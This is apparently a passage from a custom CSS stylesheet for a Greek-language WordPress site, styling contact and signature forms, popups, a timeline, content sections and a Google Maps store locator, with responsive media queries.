    -webkit-appearance: checkbox !important;
    margin-left: 15px;
    margin-top: 7px;
}


.page-id-9431 h1 {
    text-align: center;
    font-weight: bold;
    color: #67ae5c;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-bottom: 28px;
}

.page-id-9431 h2 {
    text-align: center;
    background: #67ae5c;
    color: #fff;
    padding-top: 5px;
    padding-bottom: 5px;
	font-size: 34px;
}

span.labeltext {
    font-size: 28px;
    font-weight: bold;
    padding: 5px;
    padding-left: 20px;
    border-bottom: 2px dotted #67AE5C;
    margin-right: 2px;
    white-space: nowrap;
}

.wpcf7-form-control-wrap input {
    border: 0px;
    border-bottom: 2px dotted #67ae5c;
    padding: 5px;
    font-size: 28px;
		width: 99%;
}
.dilwsi p label {
    width: 50%;
    display: inline-flex;
}

input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-required.wpcf7-validates-as-date {
    font-size: 22px;
}

.dilwsi .diamoni p label {
    width: 100%;
    display: inline-flex;
}

.wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
select.wpcf7-form-control.wpcf7-select {
    border: 2px solid #67ae5c;
    font-size: 30px;
    max-width: 100%;
	width:155px;
}

.dilwsi .drasi p label {
    width: 100%;
    display: inline-flex;
}

input[type='radio'] {
  box-sizing: border-box;
  appearance: none;
  background: white;
  outline: 2px solid #333;
  border: 3px solid white;
  width: 16px;
  height: 16px;
	margin-right: 8px;
    margin-left: 10px;
	    margin-top: 12px;
}

input[type='radio']:checked {
  background: #67ae5c;
}
input[type=checkbox]:checked {
  background: #67ae5c;
}


.dilwsi .drasi .boxtext {
    font-size: 28px;
    font-weight: bold;
    width: calc(100% - 25px);
    padding-bottom: 24px;
    display: inline-block;
    margin-right: 15px;
    margin-top: 10px;
}

.drasi span.wpcf7-list-item {
    margin-left: 0px;
	line-height: 39px;
	display:block;
}

span.boxtext.boxtextlist span.wpcf7-not-valid-tip {
    position: relative;
}

.page-id-9431 .submitypografi, input#wpcf7_signature-305_clear {
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    letter-spacing: 0.085em;
    color: white;
    background-color: #6e7671;
    border: 0;
    height: 3.1428571428571432em;
    border: 1px solid #6e7671;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 9.428571428571429em;
    padding: 0;
    cursor: pointer;
    border-radius: 0;
    -webkit-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -moz-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -o-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    transition: border 0.3s linear 0s, background 0.3s linear 0s;
	margin-top:15px;
}

.page-id-9431 .submitypografi:hover, input#wpcf7_signature-305_clear:hover {
    background-color: #3d3d3d;
    border: 1px solid #3d3d3d;
}

.acceptancebox span.wpcf7-list-item-label {
    margin-left: 5px;
    margin-top: 1px;
}

span.boxunder {
    font-size: 16px;
    color: #0B7B40;
	font-weight:bold;
}
.tablebox {
    border-bottom: 2px solid #67ae5c;
    margin-bottom: 35px;
}

.cellbox {
    display: inline-block;
    width: 49%;
    padding-left: 15px;
}

.cellbox.rightbox {
    border-left: 2px solid #67ae5c;
}

span.boxunder.gotoright {
    margin-top: 22px;
    display: block;
    text-align: right;
}

canvas#wpcf7_signature-305_signature {
    border-bottom: 2px solid #67ae5c;
    border-left: 2px solid #67ae5c;
    border-right: 2px solid #67ae5c;
	
}

ol.acceptancelist {
    margin-left: 20px;
    font-size: 15px;
}
span.acceptancebox {

    display: block;
    margin-top: -8px;
}

span.boxunder.largetletters {
    font-size: 22px;
}

ol.acceptancel {
    font-size: 18px;
}

@media screen and (max-width: 1140px) {
h1 {
    font-size: 32px;
}
.dilwsi p label {
    width: 100%;
    display: block;
}
	span.labeltext {
    font-size: 28px;
    font-weight: bold;
    padding: 5px;
    padding-left: 0;
    border-bottom: 0px;
    border-right: 0px;
    margin-right: 5px;
    white-space: initial;
		line-height: 34px;
}
	
	.wpcf7-form-control-wrap input {
    border: 0px;
    border-bottom: 2px dotted #67ae5c;
    padding: 4px;
    font-size: 24px;
    width: 99%;
    margin-bottom: 35px;
    margin-top: 10px;
}
	
	.dilwsi .diamoni p label {
    width: 100%;
    display: block;
}
	
	select.wpcf7-form-control.wpcf7-select {
    border: 2px solid #67ae5c;
    font-size: 24px;
    max-width: 100%;
    margin-top: 15px;
}
	
	.cellbox {
    display: block;
    width: 100%;
    padding-left: 0;
}
		.cellbox.leftbox {
	    border-bottom: 2px solid #67ae5c;
    margin-bottom: 25px;
}
	

	
	.cellbox.rightbox {
    border-left: 0px;
}
	
	.dilwsi .drasi .boxtext {
    font-size: 28px;
    font-weight: bold;
    white-space: initial;
    width: 100%;
    padding-bottom: 24px;
    display: inline-block;
    margin-right: 15px;
    margin-top: 10px;
}
	
	.dilwsi .drasi p label {
    width: 100%;
    display: block;
}
	
	span.boxunder.largetletters {
    font-size: 28px;
    margin-top: 30px;
    display: block;
    text-align: center;
}
	
}

div#boxzilla-box-9598-content {
    font-size: 18px;
}


#boxzilla-9598 .submitboxzilla {
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    letter-spacing: 0.085em;
    color: white;
    background-color: #6e7671;
    border: 0;
    height: 3.1428571428571432em;
    border: 1px solid #6e7671;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 90%;
    padding: 10px;
    cursor: pointer;
    border-radius: 0;
    -webkit-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -moz-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -o-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    transition: border 0.3s linear 0s, background 0.3s linear 0s;
	margin-top:15px;
	line-height: 39px;
}




.submitboxzilla {
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    letter-spacing: 0.085em;
    color: white;
    background-color: #6e7671;
    border: 0;
    height: 3.1428571428571432em;
    border: 1px solid #6e7671;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 90%;
    padding: 10px;
    cursor: pointer;
    border-radius: 0;
    -webkit-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -moz-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -o-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    transition: border 0.3s linear 0s, background 0.3s linear 0s;
	margin-top:15px;
	line-height: 39px;
}

.submitboxzilla:hover {
    background-color: #3d3d3d;
    border: 1px solid #3d3d3d;
}


.page-id-9431 .row.row-gap-77 .col {
    padding: 0;
}

.page-id-9431 .row.row-gap-77 {
    margin-left: 0;
    margin-right: 0;
}

.page-id-9431 .boxzilla-container.boxzilla-center-container {
    display: none;
}

.page-id-9431 div#boxzilla-overlay-9598 {
    display: none;
}

.wpcf7-form-control-signature-body:after {
    background: var(--wpr-bg-975ba49f-85d7-406d-a7f1-19626ff3117f);
    width: 100%;
    height: 150px;
    position: absolute;
    background-size: 65% auto;
    content: " ";
    pointer-events: none;
    opacity: 0.35;
    background-repeat: no-repeat;
    background-position: center center;
}



.page-id-9659 ol {
    font-size: 20px!important;
}



.page-id-9431 #main-content ul {
    font-size: 17px;
}

.wpcf7-response-output {
    font-size: 18px;
}

.page-id-9677 .boxzilla-container.boxzilla-center-container {
    display: none;
}

.page-id-9677 div#boxzilla-overlay-9598 {
    display: none;
}


span.acceptancebox {
    float: left;
}

.cool-timeline.white-timeline .timeline-post.even .icon-dot-full, .cool-timeline.one-sided.white-timeline .timeline-post.even .icon-dot-full {
    z-index: 1;
}
.cool-timeline.white-timeline .timeline-post.odd .icon-dot-full, .cool-timeline.one-sided.white-timeline .timeline-post .icon-dot-full {

    z-index: 1;
}

.page-id-9815 h2.timeline-main-title.center-block {
    display: none;
}

.page-id-9815 .page-wrapper > h1 {
    text-align: center!important;
}

.cool-timeline .timeline-post .timeline-meta .meta-details {
    margin: 19px 5px 5px!important;
}

@media (min-width: 861px) {
.odd .timeline-content {
    text-align: right;
	}}
 
.page-id-9879 .submitboxzilla, .page-id-9889 .submitboxzilla, .page-id-9877 .submitboxzilla {

    background-color: #4BA178;

}


.page-id-9879 .submitboxzilla:hover, .page-id-9889 .submitboxzilla:hover, .page-id-9877 .submitboxzilla:hover {
    background-color: #3d3d3d;

}
@media screen and (min-width: 1101px) {
.minimenu > ul.sub-menu {
    position: absolute;
    font-size: 16px;
    color: #fff;
    background: ##4ba178;
    display: block;
    padding: 13px;
    margin-top: -18px;
	  width: 0px;
    overflow: hidden;
    visibility: hidden;
		transition: all 0.5s
}

.minimenu > ul.sub-menu a {
    color: #fff;
	transition: all 0.5s;
		padding: 13px;
	display: block;
	    white-space: nowrap;
}

.minimenu > ul.sub-menu a:visited {
    color: #fff;
	transition: all 0.5s;
}


.minimenu > ul.sub-menu a:hover {
    color: #343434;
	transition: all 0.5s;
		
}

.minimenu:hover > ul.sub-menu {
    position: absolute;
    font-size: 16px;
    color: #fff;
    background: #4ba178;
    display: block;
    padding: 13px;
    margin-top: -18px;
	  width: fit-content;
    overflow: hidden;
    visibility: visible;
		transition: all 0.5s
}

}
@media screen and (max-width: 1100px) {
.minimenu > ul.sub-menu a {
    color: #fff;
	transition: all 0.5s;
		padding: 5px;
	display: block;
	    white-space: nowrap;
	font-size: 18px
}

.minimenu > ul.sub-menu a:visited {
    color: #fff;
	transition: all 0.5s;
}


.minimenu > ul.sub-menu a:hover {
    color: #337b59;
	transition: all 0.5s;
		
}
	
.minimenu ul.sub-menu li:last-child {
    margin-bottom: 26px;
}	
}

.containeryt {
    position: relative;
    width: 72%;
    height: 0;
    padding-bottom: 56.25%;
	margin: auto;
}
.videoyt {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.page-id-10023 .page-wrapper > h1 {
    display: block;
    width: calc( 50% + 385px );
    background-color: #43936D;
    color: #fff;
    margin-left: -250px;
    padding-left: 250px;
    padding-bottom: 29px;
    padding-top: 20px;
	    z-index: 2;
    position: relative;
}



.page-id-9889 .page-wrapper > h1 {
    display: block;
    width: calc( 50% + 385px );
    background-color: #43936D;
    color: #fff;
    margin-left: -250px;
    padding-left: 250px;
    padding-bottom: 29px;
    padding-top: 20px;
	    z-index: 2;
    position: relative;
}

.anagenissi-text {
    width: 50%;
	    float: left;
}
.eisagogi-img {
    width: 50%;
    float: left;
}

.container-eisagwgi {
    z-index: 1;
    display: block;
    position: relative;
display: flex;
}

.eisagogi-img img {
 margin-top: -198px;
}

p.anagenissi-paragraph {
    font-size: 20px;
}

.anagenissi-text p {
    font-size: 20px;
    padding-right: 10px;
}

.poios-text {
    width: 50%;
    float: left;
}
.poios-img {
    width: 50%;
    float: left;
}

.sxedio-img {
    width: 50%;
    float: left;
    background-color: #43936d;
	padding: 150px;
}

.sxedio-text {
    width: 50%;
    float: left;
	padding: 120px;
	font-size: 20px;
	padding-right: 80px;
}

.poios-text {
    width: 50%;
    float: left;
    padding: 52px 58px 0px 55px;
    font-size: 20px;
    background: #8bb9a3;
}

.container-sxedio {
    width: 100%;
	display: flex;

}

.container-poios {
    width: 100%;
	display: flex;

}

.sxedio-text p {
    font-size: 20px;
    padding-right: 10px;
}

.poios-text p {
    font-size: 20px;
    padding-right: 10px;
}

.stiriksi-text p {
    font-size: 22px;
    padding-right: 10px;
}

.nicebox {
    padding: 40px;
    color: #43936d;
}

.poios-text .nicebox {

    color: #FFF;
}

.tocenter {text-align:center;}




a.ana-box {
    background-color: #3d3d3d;
    color: #fff;
    padding: 5px 26px;
	margin-top: 6px;
    display: inline-block;
}

.container-stiriksi {
    width: 100%;
    display: flex;
}

.stiriksi-text {
    width: 50%;
    float: left;
    padding: 56px 62px 0px 69px;
    font-size: 20px;
}

.stiriksi-img {
    width: 50%;
    float: left;
    background: #3d3d3d;
    padding: 150px;
}

a.ana-link.toplink {
    padding-bottom: 3px;
}
a.ana-link.botlink {
    padding-top: 3px;
}

a.ana-link-under {
    margin-top: 10px;
    display: inline-block;
    color: #0c6c3f;
    font-weight: bold;
}

a.ana-link-under:visited {
    color: #0c6c3f;
}

a.ana-link-under:after {
    content: " ";
    display: block;
    width: 0%;
    border-bottom: 1px solid #0c6c3f;
    margin-top: 3px;
		transition:all 0.5s;
}

a.ana-link-under:hover:after {
    width: 100%;
	transition:all 0.5s;
}

@media screen and (max-width: 1299px) {
	.poios-text {
    font-size: 16px;

}
	.anagenissi-text p {
    font-size: 16px;
}
	
.sxedio-text {
    font-size: 16px;

}	
.stiriksi-text {
    font-size: 16px;
}	
	
}


@media screen and (max-width: 1140px) {
.anagenissi-text {
    width: 100%;
    float: none;
}
.eisagogi-img img {
    margin-top: 35px;
	}	

	.poios-text {
    font-size: 20px;

}
	.anagenissi-text p {
    font-size: 20px;
}
	
.sxedio-text {
    font-size: 20px;

}	
.stiriksi-text {
    font-size: 20px;
}
.container-eisagwgi {

    display: block;

}	
	
.page-id-10023 .page-wrapper > h1 {
    width: 100%;
    margin-left: 0;
    padding-left: 0;
    text-align: center;
    padding-bottom: 20px;
    padding-top: 20px;
}	

.eisagogi-img {
    width: 100%;
    float: none;
}	

.sxedio-text {
    width: 100%;
    float: left;
    padding: 0px;
    font-size: 20px;
    padding-right: 80px;
}	

.nicebox {
    padding: 0;
    color: #43936d;
	    margin-bottom: 40px;
}	
.container-sxedio {
    width: 100%;
    display: block;
}
	
	.sxedio-text {
    font-size: 20px;
background: #fff;
    padding: 30px;
}

.sxedio-img {
    width: 100%;
    float: left;
    background-color: #43936d;
    padding: 0;
}	

.poios-text {
    width: 100%;
    float: left;
    padding: 0px;
    font-size: 20px;
    background: #8bb9a3;
	    padding: 30px;
}	
	
.container-poios {
    width: 100%;
    display: block;
}	

.sxedio-img img {
    height: 180px;
    width: auto!important;
    margin-left: auto;
    margin-right: auto;
    display: block;
}	
	
.poios-img {
    width: 100%;
    float: left;
}	
	
.stiriksi-img {
    width: 100%;
    float: none;
    background: #3d3d3d;
    padding: 0px;
	}	
	
.container-stiriksi {
    width: 100%;
    display: block;
}

.stiriksi-img img {
    height: 180px!important;
    width: auto!important;
    margin-left: auto;
    margin-right: auto;
    display: block;
}	
.stiriksi-text {
    width: 100%;
    float: none;
    padding: 30px;
    font-size: 20px;
    margin-top: 15px;
    display: block;
}	
	
}


blockquote p {
    font-weight: bold!important;
    max-width: 60%!important;
    text-align: justify;
    margin-top: 45px!important;
    margin-bottom: 45px!important;
}

.inpost {
    max-width: 600px!important;
    text-align: center;
    display: block;
    margin: 45px auto 45px auto!important;
}

.wp-caption.alignnone {
    font-size: 5px!important;
    width: auto!important;
    max-width: 600px;
    margin: auto;
}

.wp-caption-text {
    margin-top: -35px!important;
	    font-size: 12px!important;
    margin-bottom: 25px!important;
}

.page-template-default a.inlink,.page-template-default a.inlink:visited {
    text-decoration: none;
	color:#337C5D;
	font-weight:bold;
	transition:all 500ms;
position: relative;
}

.page-template-default a.inlink:hover {
	color:#4BA178;
		transition:all 500ms;
}


a.inlink:before {
    content: " ";
    position: absolute;
    border-bottom: 2px solid #4BA178;
    padding-bottom: 21px;
    width: 0;
    transition: all 0.5s;
}

a.inlink:hover:before {
    width: 100%;
}

.container-general {
    display: block;
    width: 100%;
    padding: 20px 0px 55px 0px;
}
@media screen and (min-width: 1141px) { 
.page-id-9889 img.alignnone.size-medium.wp-image-10048 {
    width: 466px!important;
    display: block;
    margin: auto;
}


.page-id-9889 .sxedio-img {
    width: 50%;
    float: left;
    background-color: #43936d;
    padding: 30px;
    max-height: 277px;
	    overflow: hidden;
}
	
.page-id-9889  .sxedio-text {

    padding: 15px 15px 15px 88px;

}
}


.container-general p {
    font-size: 20px;
}
.page-id-9889 .top-area {

    display: flex;
}
@media screen and (max-width: 1299px) {
.container-general p {
    font-size: 16px;
	}}




.page-id-10293 {
	background-color:#fff;
}

.py-pios-ime-title h1 {
	color:#fff;

}



.py-pios-ime-title-photo .last_column{
	padding-right:0 !important;
}

.py-pios-ime-title-photo img {
	width:auto;
	height:383px;
	margin-left:2px !important;
	margin-bottom:-3px;
}

.py-pios-ime-section-1 {
	height:383px;
}


.py-pios-ime-page p {
	margin: 0;
  margin-bottom: 0px;
	font-size: 20px;
	margin-bottom: 1.1778563015312131em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.py-pios-ime-section-1 {
	background-color:#43936d !important;
}

.py-pios-ime-section-3-inner-1 > .full_width {
	background-color:#43936d !important;
	color:#fff;
	padding-top:25px !important;
}

.py-pios-ime-section-2 > .full_width {
	margin:80px 0 50px 0;
}

.py-pios-ime-section-3-inner-3 {
	background-color:#43936d !important;
}

.py-pios-ime-section-3-inner-2 {
	background-color:#43936d;
}

.py-p-i10356 .two_third {
	padding:0 !important;
}

.py-p-i10356 .two_third img {
	width:100%;
	height:auto;
}


.py-p-i10356 .last_column {
	background-color:rgba(255,255,255,0.9);
	padding:60px !important;
	
	margin-left:-100px;
	margin-top:50px;
}

.py-pios-ime-section-2 {
	margin-top:75px;
	margin-bottom:75px;
}

.py-pios-ime-section-3-inner-1 .full_width {
	margin-bottom:25px !important;
}

.py-pios-ime-section-3-inner-3 {
	padding-top:25px;
	color:#fff;
}

.py-pios-ime-section-4 {
	margin-top:50px;
}


.py-pios-ime-section-3-inner-3 .last_column {
	padding:0 !important;
}

.py-pios-ime-section-3-inner-3 .two_third {
	margin-bottom:50px;
}

.py-pios-ime-section-3-inner-3 .last_column img{
	width:100%;
	height:auto;
	margin-left:2px !important;
}

.py-pios-ime-section-4 {
	padding:0 63px 0px 63px;
}


.py-pios-ime-title * {
	display:table-cell;
	vertical-align:middle;
	text-align:center;
	height:383px;
}

.py-pios-ime-section-3-inner-3 .last_column img {
	margin-top:50px;
}


@media only screen and (max-width: 1200px) { 
	.py-pios-ime-section-3-inner-2 .last_column{
width:100% !important;
padding: 60px !important;
margin-left: 0;
margin-top: -2px;
	}
	
	.py-pios-ime-section-3-inner-2 .two_third{
width:100% !important;
padding: 60px !important;
margin-left: 0;
margin-top: -2px;
	}
	
	.py-pios-ime-section-1 .last_column img {
		width:100%;
		height:auto;
	}
		.py-pios-ime-section-1   {
		height:auto !important;
	}
	.py-pios-ime-title * {
    height: auto;
}
.py-pios-ime-title .one_third  {
  margin-top:10%;
}
	
}




@media only screen and (max-width: 767px) { 
	.py-pios-ime-title-photo img {
		width:85%;
		height:auto;
		margin-bottom:10px;
	}
	.py-pios-ime-title-photo  {
		text-align:center;
		
	}
	
.py-pios-ime-title * {
    display: block;
    height: auto;
}
	
	.py-pios-ime-title h1 {
    margin-top:15px;
		 margin-bottom:15px;
}

	
	.py-pios-ime-section-1 {
    height: auto;
}

	.py-pios-ime-page p {
		padding-left:15px;
		padding-right:15px;
	}
	
	.py-pios-ime-section-3-inner-3 .last_column  {
		margin-bottom:0 !important;
	}
		.py-pios-ime-section-3-inner-3 .last_column img  {
		margin-left:0 !important;
	}
	.py-pios-ime-section-4 {
		padding-left:0;
		padding-right:0;
	}
	
	.py-p-i10356 .two_third  {
		padding:0 !important;
		margin-bottom:0 !important;
	}
	
.py-pios-ime-section-3-inner-2 .last_column{
padding:10px !important;
	}
	
	.py-pios-ime-section-3-inner-3 .last_column img{
		margin-bottom:-1px !important;
	}
	
	.py-pios-ime-title .one_third  {
  margin-top:0;
}
	.py-pios-ime-title-photo .last_column {
		margin:0 !important;
	}
		.py-pios-ime-title-photo .last_column img {
		margin:0 !important;
			margin-bottom:-2px !important;
	}

}


.wp-caption.aligncenter {
    margin: auto;
}

h3 {
    max-width: 980px;
    margin: auto;
    font-size: 26px;
    padding-bottom: 20px;
}

ol li {
    font-size: 17px;
}

.hideme {
    display: none!important;
}

.page-wrapper p a, .page-wrapper p a:visited {
    text-decoration: none!important;
    font-weight: bold!important;
    color: #4BA178!important;
				transition: all 0.5s;
	}

.page-wrapper p a:hover {
    color: #1f492f!important;
			transition: all 0.5s;
}

.single .main-content h2 {
	margin-left:auto;
	margin-right:auto;
}

.top-posts-area .first-col article .txt .txt-wrapper .more, .top-posts-area .first-col article .txt .txt-wrapper .date,.top-posts-area .second-col article .txt .txt-wrapper .more, .top-posts-area .second-col article .txt .txt-wrapper .date {
	color:#FFF;
}


.page-wrapper p a.ana-link {
    color: #fff!important;
    background-color: #3d6250!important;
    padding: 14px;
    white-space: nowrap;
	line-height: 29px;
	transition:all 0.5s;
}

a.ana-link:hover {
transition:all 0.5s;
    background-color: #3d3d3d!important;

}

.content-column.two_third {
    font-size: 20px;
    line-height: 25px;
}


.content-column.one_third.last_column {
    font-size: 17px;
    padding: 30px!important;
}

.single .main-content ol {
    font-size: 23px!important;
	line-height: 34px;
    font-family: 'Roboto', sans-serif;
	max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}

.single .main-content ol li {
    font-size: 23px!important;

}


.formastiriksis {
	font-family: 'Roboto', sans-serif;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
	font-size: 28px;
}
.formatitle {
	display: block;
    width: 100%;
    padding-left: 10px;
    padding-top: 25px;
}

.formastiriksis span.wpcf7-form-control-wrap {
	font-family: 'Roboto', sans-serif;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 25px;
}

.formastiriksis span.wpcf7-form-control-wrap input {
font-family: 'Roboto', sans-serif;
}

.formastiriksis span.wpcf7-list-item-label {
    font-size: 28px;
    color: #757575;
	font-family: 'Roboto', sans-serif;
}

.formastiriksis .wpcf7-checkbox input {
    width: 20px;
    height: 20px;
    border: solid;
}

.formastiriksis .buttonre input {
    color: #fff!important;
    background-color: #3d6250!important;
    padding: 14px;
    white-space: nowrap;
    line-height: 29px;
    transition: all 0.5s;
	font-size: 28px;
}

.formastiriksis .buttonre input:hover {

    background-color: #67ae5c!important;
cursor: pointer;
    transition: all 0.5s;

}


.formastiriksis .buttonre {
	display:block;
	width:100%;
}

.formatitle {
    padding-top: 75px;
    padding-bottom: 15px;
}

.page-template-contact .ana-link {
	    color: #fff!important;
    background-color: #3d6250!important;
    padding: 14px;
    white-space: nowrap;
    line-height: 29px;
    transition: all 0.5s;
	font-size: 22px;
	cursor: pointer;
}


.page-template-contact .ana-link:hover {

    background-color: #43936D!important;
    transition: all 0.5s;
}
.page-template-contact textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    border: 2px dotted #67ae5c;
    margin-top: 12px;
}

.page-template-contact .newsletterbox .wpcf7-form-control-wrap input {
    border: 1px solid #67ae5c;
    border-bottom: 2px dotted #67ae5c;
    padding: 5px;
    font-size: 28px;
    width: initial;
    border: 1px solid #67ae5c;
}
.home .top-posts-area .first-col article .img .img-bg {

    background-position: top right!important;
}

a.submitboxzilla:hover {
    background-color: #4a5c51 !important;
    border: 0px !important;
}

@media only screen and (max-width: 1140px) { 

span.wpcf7-not-valid-tip {
    margin-top: -25px;
    left: 0;
    right: 0;
}
}

@media screen and (min-width: 2400px) {
	
	.top-posts-area .first-col article .img .img-bg {
    background-size: auto 100%;
	}
	
	
	.top-posts-area .second-col article:first-of-type:before {
    width: 5000px;
}

.top-posts-area .second-col article:last-of-type:before {
    width: 5000px;
}
	
	
}

@media screen and (max-width: 2399px) {
	.top-posts-area .first-col article .img .img-bg {
    background-size: cover!important;

}	

}
@media screen and (max-width: 1024px) {
	
.top-posts-area {
	height: 1100px;
	padding-bottom: initial;
	background-color: initial;
}

.top-posts-area .page-wrapper {
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    left: initial;
    -webkit-transform: initial;
    -moz-transform: initial;
    -o-transform: initial;
    -ms-transform: initial;
    transform: initial;
	padding: 0;
}

.top-posts-area .row .col {
    height: initial;
}

.top-posts-area .row.row-gap-0 {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: space-around;
    align-items: flex-start;
}

.top-posts-area .first-col {
    width: 100%;
    height: initial !important;
	position: relative;
}

.top-posts-area .second-col {
    width: 100%;
    display: flex;
    height: initial !important;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-around;
    justify-content: space-between;
    align-items: center;
}

.top-posts-area .first-col article .img {
        left: 0;
        position: relative;
        width: 100%;
        height: 565px;
    }
	
	.top-posts-area .first-col article .txt {
    width: 100%;
    background-color: #005E4D;
    float: initial;
    height: initial;
    padding: 2.5em;
}

.top-posts-area .first-col article {
    height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: center;
}

.top-posts-area .first-col article .txt .txt-wrapper {
    max-width: 100%;
}

.top-posts-area .second-col article .txt .txt-wrapper {
    text-align: left;
    padding-left: 3.5em;
    max-width: 100%;
}

.top-posts-area .second-col article {
    height: initial;
    position: relative;
    width: 50%;
}

.top-posts-area .col.col-4.second-col.clearfix article:first-child {
    background-color: #007663;
	    padding-top: 15px;
    padding-bottom: 15px;
}


.top-posts-area .col.col-4.second-col.clearfix article:nth-child(2) {
    background-color: #00816E;
	    padding-top: 15px;
    padding-bottom: 15px;
}

.top-posts-area .second-col article:last-of-type:before {
    background-color: initial;
}

.top-posts-area .col.col-4.second-col.clearfix {
    background-color: #fff;
}

}

@media screen and (max-width: 700px) {

.top-posts-area .col.col-4.second-col.clearfix article:first-child {
	min-height:330px;
}


.top-posts-area .col.col-4.second-col.clearfix article:nth-child(2) {
min-height:330px;
}

.top-posts-area {
	height: 1150px;

}


}

@media screen and (max-width: 700px) {
	
	.top-posts-area .first-col article .img {
        height: 360px;
    }
	
	.top-posts-area .first-col article .img .img-bg {
    background-size: 768px;

}

.top-posts-area .col.col-4.second-col.clearfix article:first-child {
	min-height:280px;
}


.top-posts-area .col.col-4.second-col.clearfix article:nth-child(2) {
min-height:280px;
}

.top-posts-area {
	height: 1050px;

}

    .top-posts-area .second-col article .txt .txt-wrapper {
        padding-left: 0;

    }
	
	


}

@media screen and (max-width: 700px) {

.top-posts-area .col.col-4.second-col.clearfix article:first-child {
	min-height:330px;
}


.top-posts-area .col.col-4.second-col.clearfix article:nth-child(2) {
min-height:330px;
}

}

.top-posts-area .first-col article .txt {

    background-color: #005e4d;

}

.top-posts-area .second-col article:first-of-type:before {
    background-color: #007663;
}

.top-posts-area .second-col article:last-of-type:before {
    background-color: #00816e;
}

.top-posts-area {
    background-color: initial;
}

@media screen and (max-width: 667px) {

.page-id-7232 #main-content {
  display: flex;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  align-content: center;
  justify-content: space-between;
  align-items: stretch;
}
	
	.bottom-posts-area .row.row-gap-30.clearfix {
    display: flex;
    flex-direction: column;
    align-content: space-between;
    justify-content: center;
    align-items: stretch;
    flex-wrap: nowrap;
}
	
	.bottom-posts-area .first-group-cat.col.col-8.clearfix {
    width: 100%;
}
	
.bottom-posts-area .second-group-cat.col.col-4.clearfix {
    width: 100%;
}
	
}

footer .small-footer .area nav #menu-small-footer-menu li a {
     line-height: 22px;
}

.page-id-14047 input[type="checkbox"] {
    cursor: pointer;
}

.boxzilla-center-container {

    z-index: 9500;

}

#boxzilla-overlay, .boxzilla-overlay {

    z-index: 9000;
}

.cmplz-soft-cookiewall {
    z-index: 99999;
}

.fb-wrapper {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.fb-wrapper iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

div#wpgmza_filter_2 span {
    font-size: 16px;
    margin-right: 10px;
    margin-bottom: 10px;
}

div#wpgmza_marker_list_2 {
    margin-top: 50px;
}

.wpgmza-basic-list-item.wpgmza_div_address {
    font-size: 16px;
}

.wpgmza-basic-list-item.wpgmza_div_title {
    font-size: 18px!important;
}

.wpgmza-basic-list-item.wpgmza_div_address {
    font-size: 16px!important;
}

.wpgmza-modern-store-locator input, .wpgmza-modern-store-locator select {
	width:300px;
}

div#wpgmza_filter_2 {
    margin-bottom: 32px !important;
}
.gm-style-iw-chr {
    position: absolute;
    right: -8px;
    top: -10px;
}

.gm-style-iw.gm-style-iw-c {
    padding-top: 10px !important;
}

p a.wpgmza_gd {
    margin-top: 15px !important;
    margin-bottom: 12px !important;
    display: block;
}

p.wpgmza_infowindow_address {
    display: none;
}

.wpgmza_infowindow_description {
    font-size: 16px;
}

p.wpgmza_infowindow_title {
    max-width: 90%;
    display: block;
}

div#wpgmza_marker_holder_2 {
    margin-top: 30px;
    padding-top: 25px;
}

img.wpgmza-category-marker-icon {
    max-width: 50px;
}

table#wpgmza_table_2 th {
    font-size: 18px;
}

th#wpgmza_map_list_link {
    display: none;
}

.wpgmaps_mlist_row td {
    font-size: 16px;
}

@media screen and (max-width: 480px) {
.wpgmza-modern-store-locator {
    position: relative !important;
    top: 0px;
    max-width: 95%;
    left: 0 !important;
    right: 0 !important;
    margin: auto!important;
}

	
	.wpgmza-modern-store-locator {
        max-width: 90%!important;
    }
	
	div#wpgmza_table_2_filter	input[type="search"] {
    max-width: 190px;
}

	}
	
	div#wpgmza_table_2_length label {
    font-size: 16px;
}
	
	div#wpgmza_table_2_filter label {
    font-size: 16px;
}
	

	
	
	table#wpgmza_table_2 li {
    font-size: 16px;
}
	
	div#wpgmza_table_2_info {
    font-size: 16px;
}
	
	div#wpgmza_table_2_paginate {
    font-size: 16px;
}
	
	
.wpgmza-modern-store-locator > .wpgmza-inner {

	background: #ffffff00 !important;	
	}

input.wpgmza-search.wpgmza_sl_search_button_2 {
    background-color: #017a3e !important;
    color: #fff;
    cursor: pointer;
}

input.wpgmza-search.wpgmza_sl_search_button_2:hover {
    background-color: #00816E !important;
    color: #fff;

}
.wpgmza-modern-store-locator > .wpgmza-inner {
    box-shadow: #ffffff00 !important;
    -webkit-box-shadow: #ffffff00 !important;
